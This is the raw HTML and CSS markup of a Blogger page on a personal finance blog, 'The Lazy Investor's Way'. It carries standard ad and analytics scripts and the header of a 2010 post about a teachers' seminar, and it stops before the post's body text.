#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/06/different-perspective-of-ones.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Education' property='v:title' rel='v:url'>Education</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Educator' property='v:title' rel='v:url'>Educator</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Events' property='v:title' rel='v:url'>Events</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Profession' property='v:title' rel='v:url'>Profession</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Seminar' property='v:title' rel='v:url'>Seminar</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Teachers' property='v:title' rel='v:url'>Teachers</a></span>
<brc>/</brc>
<span>Different Perspective of one's Profession</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Different Perspective of one's Profession
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&title=Different Perspective of one&#39;s Profession' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&title=Different Perspective of one&#39;s Profession' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&title=Different Perspective of one&#39;s Profession' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG&description=Different Perspective of one&#39;s Profession' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&title=Different Perspective of one&#39;s Profession' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6128663605924641886' itemprop='articleBody'>
<meta content=' THEY CALL YOU &quot;TEACHER&quot;: A Look of Your Profession from a Different Perspective is a seminar EJ McKnight, June 26, 2010 at 8:30am...' name='twitter:description'/>
